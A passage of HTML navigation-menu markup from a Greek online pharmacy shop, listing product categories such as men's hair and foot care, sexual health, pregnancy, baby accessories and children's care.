		<li id="shopkeeper-menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="shopkeeper-menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="shopkeeper-menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="shopkeeper-menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="shopkeeper-menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="shopkeeper-menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="shopkeeper-menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="shopkeeper-menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="shopkeeper-menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
		<li id="shopkeeper-menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
		<li id="shopkeeper-menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Προφυλακτικά (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Πόδια (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια (α)</a></li>
		<li id="shopkeeper-menu-item-3171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Ενυδάτωση Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Επιθέματα Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%bc%cf%8d%ce%ba%ce%b7%cf%84%ce%b5%cf%82-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Μύκητες Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b5%ce%bb%ce%b1%cf%86%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82-%cf%81%ce%ac%cf%83%cf%80%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%b5%cf%82/">Ελαφρόπετρες &#8211; Ράσπες &#8211; Λίμες (α)</a></li>
		<li id="shopkeeper-menu-item-3178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%cf%83%ce%ba%ce%bb%ce%b7%cf%81%cf%8d%ce%bd%cf%83%ce%b5%ce%b9%cf%82/">Σκληρύνσεις (α)</a></li>
		<li id="shopkeeper-menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Αποσμητικά Ποδιών (α)</a></li>
		<li id="shopkeeper-menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b4%ce%b9%ce%b1%ce%b2%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%b4%ce%b9/">Διαβητικό Πόδι (α)</a></li>
		<li id="shopkeeper-menu-item-3173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Θερμαντικές Κρέμες (α)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3190" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/">ΜΑΜΑ &amp; ΜΩΡΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/">Εγκυμοσύνη</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7-%cf%83%cf%84%ce%b7%ce%b8%ce%bf%cf%85%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Σύσφιξη Στηθους &#8211; Ενυδάτωση (μ)</a></li>
		<li id="shopkeeper-menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%81%ce%b1%ce%b3%ce%ac%ce%b4%ce%b5%cf%82-%ce%bc/">Ραγάδες (μ)</a></li>
		<li id="shopkeeper-menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b5%cf%80%ce%b9%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%85%cf%82/">Επιθέματα Στήθους (ε)</a></li>
		<li id="shopkeeper-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%b8%ce%b7%ce%bb%cf%8e%ce%bd/">Φροντίδα Θηλών (μ)</a></li>
		<li id="shopkeeper-menu-item-3191" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Μωρό και Διατροφή</a></li>
		<li id="shopkeeper-menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%cf%80%ce%ac%ce%bd%ce%b1%cf%82-%ce%b5%cf%81%ce%b5%ce%b8%ce%b9%cf%83%ce%bc%ce%bf%ce%af/">Αλλαγή Πάνας &#8211; Ερεθισμοί</a></li>
		<li id="shopkeeper-menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Καθαρισμός Μωρού</a></li>
		<li id="shopkeeper-menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%ce%bc%cf%89%cf%81%ce%bf%cf%8d-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Ενυδάτωση Μωρού &#8211; Πούδρες</a></li>
		<li id="shopkeeper-menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b3%ce%ac%ce%bb%ce%b1%cf%84%ce%b1-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ac/">Γάλατα Βρεφικά</a></li>
		<li id="shopkeeper-menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%ce%b2%cf%81%ce%b5%cf%86%ce%b9%ce%ba%ce%ad%cf%82/">Κρέμες Βρεφικές</a></li>
		<li id="shopkeeper-menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/%ce%b1%cf%80%ce%bf%ce%b8%ce%ae%ce%ba%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/">Αποθήκευση Γάλακτος (μ)</a></li>
		<li id="shopkeeper-menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%b1%cf%80%ce%bf%cf%81%cf%81%cf%85%cf%80%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ac/">Απορρυπαντικά</a></li>
		<li id="shopkeeper-menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%bc%cf%89%cf%81%cf%8c-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Κολώνιες &#8211; Έλαια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/">Αξεσουάρ Μωρού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%b5%cf%81%cf%8c-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%b1/">Μπιμπερό &#8211; Κύπελα</a></li>
		<li id="shopkeeper-menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%bc%cf%80%ce%b9%ce%bc%cf%80%ce%af%ce%bb%ce%b5%cf%82/">Πιπίλες</a></li>
		<li id="shopkeeper-menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Θερμόμετρα</a></li>
		<li id="shopkeeper-menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="shopkeeper-menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="shopkeeper-menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="shopkeeper-menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="shopkeeper-menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="shopkeeper-menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="shopkeeper-menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="shopkeeper-menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="shopkeeper-menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="shopkeeper-menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="shopkeeper-menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="shopkeeper-menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
